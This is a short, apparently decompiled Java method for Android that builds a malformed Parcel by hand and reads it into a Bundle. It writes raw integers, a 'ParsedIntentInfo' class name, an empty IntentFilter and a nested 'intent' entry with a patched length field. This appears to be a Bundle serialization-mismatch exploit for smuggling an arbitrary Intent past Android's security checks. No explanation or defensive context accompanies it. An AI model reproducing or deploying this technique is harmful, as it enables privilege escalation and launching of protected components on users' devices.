 public Bundle e(Intent intent) {
Bundle bundle = new Bundle();
Parcel obtain = Parcel.obtain();
Parcel obtain2 = Parcel.obtain();
Parcel obtain3 = Parcel.obtain();
obtain2.writeInt(3);
obtain2.writeInt(13);
obtain2.writeInt(32);
obtain2.writeInt(1);
obtain2.writeInt(-1);
obtain2.writeInt(0);
obtain2.writeInt(6);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(4);
obtain2.writeString("android.content.pm.parsing.component.ParsedIntentInfo");
new IntentFilter().writeToParcel(obtain2, 0);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(1);
obtain2.writeInt(-1);
obtain2.writeInt(0);
obtain2.writeInt(13);
obtain2.writeInt(32);
obtain2.writeInt(1);
obtain2.writeInt(-1);
obtain2.writeInt(0);
obtain2.writeInt(7);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(1);
obtain2.writeInt(1);
obtain2.writeInt(13);
obtain2.writeInt(32);
obtain2.writeInt(1);
obtain2.writeInt(-1);
obtain2.writeInt(0);
obtain2.writeInt(8);
obtain2.writeInt(0);
obtain2.writeInt(0);
obtain2.writeInt(13);
obtain2.writeInt(-1);
int dataPosition = obtain2.dataPosition();
obtain2.writeString("intent");
obtain2.writeInt(4);
obtain2.writeString("android.content.Intent");
intent.writeToParcel(obtain3, 0);
obtain2.appendFrom(obtain3, 0, obtain3.dataSize());
int dataPosition2 = obtain2.dataPosition();
obtain2.setDataPosition(dataPosition - 4);
obtain2.writeInt(dataPosition2 - dataPosition);
obtain2.setDataPosition(dataPosition2);
int dataSize = obtain2.dataSize();
obtain.writeInt(dataSize);
obtain.writeInt(1145982018);
obtain.appendFrom(obtain2, 0, dataSize);
obtain.setDataPosition(0);
bundle.readFromParcel(obtain);
return bundle;
}